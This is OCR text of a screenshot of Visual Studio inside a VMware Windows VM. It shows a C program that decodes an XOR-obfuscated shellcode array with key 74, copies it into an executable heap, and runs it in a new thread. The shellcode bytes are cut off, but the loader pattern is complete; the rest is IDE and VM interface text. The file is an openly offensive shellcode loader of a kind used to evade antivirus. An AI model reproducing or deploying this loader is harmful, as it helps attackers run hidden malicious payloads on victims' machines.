 All rights reserved.
MyWindows - VMware Workstation
File Edit View VM Tabs Help
MyWindows
文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) Project1 EW
Debug x64 继续(C) Application Insights Live Share
进程: [9780] Project1.exe 生命周期事件 线程: 堆栈帧:
mosaic.c
诊断工具
Project1 (全局范围)
解决方案资源管理器
Git 更改
1 #include <Windows.h>
2 #include <process.h>
3 #include <stdio.h>
4 #pragma warning(disable:4996);
5 int ShellCode() {
6
7 unsigned char shellcode[] = "\xb6\x2\xc9\xae\xba\xa2\x82\x4
8
9
10 unsigned int key = 74;
11 for (int i = 0; i < sizeof(shellcode); i++) {
12 shellcode[i] ^= key;
13 }
14 HANDLE hHeap = HeapCreate(HEAP_CREATE_ENABLE_EXECUTE, sizeo
15 LPVOID hHeapMemory = HeapAlloc(hHeap, HEAP_ZERO_MEMORY, siz
16 RtlCopyMemory(hHeapMemory, shellcode, sizeof(shellcode));
17 LPDWORD lpThreadId = 0;
18 HANDLE hThread = CreateThread(NULL, NULL, (LPTHREAD_START_R
19 WaitForSingleObject(hThread, INFINITE);
20 CloseHandle(hThread);
21 HeapFree(hHeap, HEAP_NO_SERIALIZE, hHeapMemory);
22 return 0;
C:\Users\Mosaictheory\Desktop\code\Project1\x64\Debug\Project1.exe
100 % 未找到相关问题
自动窗口
搜索(Ctrl+E) 搜索深度:
名称 值
自动窗口 局部变量 监视 1
就绪 添加到 选择存储库 1
英 21:26
2022/7/5 5
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.